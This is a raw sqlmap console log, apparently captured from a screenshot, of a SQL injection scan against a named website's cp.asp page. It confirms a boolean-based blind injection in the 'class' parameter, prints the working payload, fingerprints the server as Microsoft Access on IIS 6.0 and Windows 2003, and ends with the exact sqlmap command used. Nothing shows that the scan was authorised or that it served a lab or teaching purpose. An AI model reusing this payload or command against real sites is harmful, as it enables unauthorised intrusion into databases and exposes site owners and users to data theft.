 sqlmap.py
[14:56:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[14:57:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:57:27] [INFO] checking if the injection point on GET parameter 'class' is a
false positive
GET parameter 'class' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: GET
Parameter: class
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class=003' AND 9922=9922 AND 'dqWC'='dqWC
---
[14:57:55] [INFO] testing Microsoft Access
[14:57:56] [INFO] confirming Microsoft Access
[14:57:57] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:57:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 56 times
[14:57:57] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.tazzjx.com'
[*] shutting down at 14:57:57
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.tazzjx.com/cp.asp?class=0
03"